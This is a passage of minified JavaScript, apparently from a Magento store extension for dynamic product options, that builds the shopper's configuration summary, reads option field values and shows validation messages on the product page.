this.addToCartBlock.show();$$('#product_addtocart_form .product-options-bottom')[0].show();$('itoris_dynamicoptions_qty').disabled=true;this.buttonConfigure.hide();$('itoris_dynamicproductoptions_add_to_cart_configure').insert({before:$('itoris_dynamicproductoptions_configuration')});$('itoris_dynamicproductoptions_configuration').show();var config=$('itoris_dynamicproductoptions_configuration').select('ul')[0];}
config.update();this.canShowConfiguration=false;if(this.getDynamicOptionsBlock().select('dl.product-options')[0]){if(this.config.product_type=='bundle'){this.prepareBundleConfiguration(config,this.getDynamicOptionsBlock().select('dl.product-options')[0]);}else{var configurableTitles=this.getDynamicOptionsBlock().select('dl.product-options')[0].select('label');var configurableValueElms=this.getDynamicOptionsBlock().select('dl.product-options')[0].select('select');for(var i=0;i<configurableValueElms.length;i++){if(configurableTitles[i]&&configurableValueElms[i].value!=''){config.appendChild(this.prepareOptionValueConfig(configurableTitles[i].getInnerText().replace(/^\*/,''),configurableValueElms[i].options[configurableValueElms[i].selectedIndex].innerHTML));}}}}
for(var i=0;i<this.options.length;i++){if(this.isSystemOption(this.options[i])){var value=this.getOptionValue(this.options[i],true);if(this.options[i].default_value&&this.options[i].default_value==value&&parseInt(this.options[i].hide_on_focus)){continue;}
if($('dynamic_option_id_'+this.options[i].id)&&$('dynamic_option_id_'+this.options[i].id).up('div')&&$('dynamic_option_id_'+this.options[i].id).up('div').hasClassName('fieldset-section')){if($('dynamic_option_id_'+this.options[i].id).up('div').getStyle('display')=='none'){continue;}}
if(value&&value.length){var optionConfig=this.prepareOptionValueConfig(this.options[i].title,value);config.appendChild(optionConfig);}}}
if(!this.canShowConfiguration){this.hideConfiguration();}},prepareBundleConfiguration:function(config,optionsBlock){var labels=optionsBlock.select('dt');var values=optionsBlock.select('dd');for(var i=0;i<labels.length;i++){if(values[i]){try{var title=this.simpleStripTags(labels[i].select('label')[0].innerHTML);var value=null;var qty=values[i].select('.qty-holder input')[0]?values[i].select('.qty-holder input')[0].value:1;if(values[i].select('.control select')[0]){var selectBox=values[i].select('.control select')[0];if(selectBox.multiple){value=[];var options=selectBox.select('option');for(var j=0;j<options.length;j++){if(options[j].selected){value.push({title:this.simpleStripTags(options[j].innerHTML)});}}}else if(selectBox.value!=''){value=this.simpleStripTags(selectBox.options[selectBox.selectedIndex].innerHTML);}}else if(values[i].select('.control input[type=radio]')[0]){var radios=values[i].select('.control input[type=radio]');for(var j=0;j<radios.length;j++){if(radios[j].checked){value=this.simpleStripTags(radios[j].next('.label').select('label')[0].innerHTML);break;}}}else if(values[i].select('.control input[type=checkbox]')[0]){var checkboxes=values[i].select('.control input[type=checkbox]');value=[];for(var j=0;j<checkboxes.length;j++){if(checkboxes[j].checked){value.push({title:this.simpleStripTags(checkboxes[j].next('.label').select('label')[0].innerHTML)});}}}else{value=this.simpleStripTags(values[i].select('.control')[0].innerHTML);}
if(value&&!(value instanceof Array)){if(qty>1){value=qty+' x '+value;}}
config.appendChild(this.prepareOptionValueConfig(title,value));}catch(e){}}}},simpleStripTags:function(str){return str.replace(/<[^>]*>.*<[^>]*>/g,'');},hideConfiguration:function(){if(this.isGrouped()){return;}
this.buttonConfigure.show();if(!this.config.is_configured){this.addToCartBlock.hide();}
if(this.config.is_configured&&!this.buttonConfigure.hasClassName('configure-button-update-page')){this.addToCartBlock.insert({before:this.buttonConfigure});this.buttonConfigure.addClassName('configure-button-update-page');}
$('itoris_dynamicproductoptions_configuration').hide();},prepareOptionValueConfig:function(optionTitle,value){var optionConfig=document.createElement('li');Element.extend(optionConfig);if(value instanceof Array){if(value.length){this.canShowConfiguration=true;optionConfig.update('<strong>'+optionTitle+':</strong> ');var valuesBox=document.createElement('div');Element.extend(valuesBox);valuesBox.addClassName('dynamicoptions-radio-checkbox-values');optionConfig.appendChild(valuesBox);for(var j=0;j<value.length;j++){var itemValueElm=document.createElement('span');Element.extend(itemValueElm);if(value[j].title){itemValueElm.update(value[j].title+'<br/>');}
if(value[j].image_src){var itemValueImg=document.createElement('img');itemValueImg.src=value[j].image_src;itemValueImg.title=value[j].title;itemValueElm.appendChild(itemValueImg);}
valuesBox.appendChild(itemValueElm);}}}else{if(value){this.canShowConfiguration=true;optionConfig.update('<strong>'+optionTitle+':</strong> '+value);}}
return optionConfig;},getOptionValue:function(option,withImages,asArray){if(option)switch(option.type){case'field':case'area':return $('options_'+option.id+'_text').value;break;case'date':case'date_time':if($('options_'+option.id+'_date')){var value=$('options_'+option.id+'_date').value;value+=this.getTimeOptionValue(option.id);return value;}else{return this.getDateOptionValue(option.id);}
case'time':return this.getTimeOptionValue(option.id);case'file':var fileName=$$('input[name=options_'+option.id+'_file]')[0].disabled?'':$$('input[name=options_'+option.id+'_file]')[0].value;if(!fileName){var selectedFile=$$('.options_'+option.id+'_file_name')[0];if(selectedFile){return selectedFile.innerHTML;}}
return fileName;case'drop_down':case'multiple':var field=$('select_'+option.id);var options=field.select('option');var value=[];for(var i=0;i<options.length;i++){if(options[i].value&&options[i].selected){value.push(options[i].origTitle);}}
if(asArray){return value;}
return value.join(',');case'radio':case'checkbox':var field=$('options-'+option.id+'-list');var options=field.select('input');var valueStr=[];for(var i=0;i<options.length;i++){if(options[i].checked){for(var j=0;j<option.items.length;j++){if(options[i].value==option.items[j].option_type_id){if(withImages){valueStr.push({image_src:option.items[j].image_src,title:option.items[j].title});}else{valueStr.push(option.items[j].title);}
break;}}}}
if(withImages||asArray){return valueStr;}
return valueStr.join(',');}
return null;},getDateOptionValue:function(optionId){var value='';if($('options_'+optionId+'_month')&&$('options_'+optionId+'_day').value!=''&&$('options_'+optionId+'_month').value!=''&&$('options_'+optionId+'_year').value!=''){var month=$('options_'+optionId+'_month').value;var day=$('options_'+optionId+'_day').value;var year=$('options_'+optionId+'_year').value;value=this.dateFormat.replace('m',month).replace('d',day).replace('y',year);value+=this.getTimeOptionValue(optionId);}
return value;},getTimeOptionValue:function(optionId){var value='';if($('options_'+optionId+'_hour')&&$('options_'+optionId+'_hour').value!=''&&$('options_'+optionId+'_minute').value!=''){value+=' '+this.getSelectedOptionLabel($('options_'+optionId+'_hour'),$('options_'+optionId+'_hour').value)
+':'+this.getSelectedOptionLabel($('options_'+optionId+'_minute'),$('options_'+optionId+'_minute').value);if($('options_'+optionId+'_day_part')){value+=' '+this.getSelectedOptionLabel($('options_'+optionId+'_day_part'),$('options_'+optionId+'_day_part').value);}}
return value;},getSelectedOptionLabel:function(dropdown,optionValue){var options=dropdown.select('option');for(var i=0;i<options.length;i++){if(options[i].value==optionValue){return options[i].text;}}},changeOpFileInitialization:function(){for(var key in window){if(key.indexOf('opFile')==0){var initFunction=window[key].initializeFile.toString()
window[key].initializeFile=eval('('+initFunction.replace('.up(\'dd\')','.up(\'div\')')+')');}}},showFieldError:function(optionId,message){var option=this.getOption(optionId);if(option){var fieldBox=this.getDynamicOptionField(optionId);var errorElm=null;switch(option.type){case'field':case'file':errorElm=fieldBox.select('input')[0];break;case'area':errorElm=fieldBox.select('textarea')[0];break;case'drop_down':case'multiple':errorElm=fieldBox.select('select')[0];break;case'radio':case'checkbox':errorElm=fieldBox.select('.options-list')[0];break;case'date':case'date_time':case'time':default:errorElm=fieldBox.select('.control')[0];}
if(errorElm){errorElm.addClassName('mage-error');var errorNote=document.createElement('div');errorNote.className='validation-advice itoris-validation-advice';errorNote.innerHTML=message;errorElm.insert({after:errorNote});}}},getOption:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].id){return this.options[i];}}
return null;},removeItorisValidationAdvices:function(){$$('.itoris-validation-advice').each(function(elm){elm.remove();});},isGrouped:function(){return this.config.is_grouped;},getDynamicOptionsBlock:function(){return this.isGrouped()?$('itoris_dynamicproductoptions'+this.config.product_id):$('itoris_dynamicproductoptions');},getPriceBox:function(){return jQuery(this.priceBoxSelector);},verifyNumeric:function(value){return(!isNaN(parseFloat(value))&&isFinite(value))?value-0:value;}};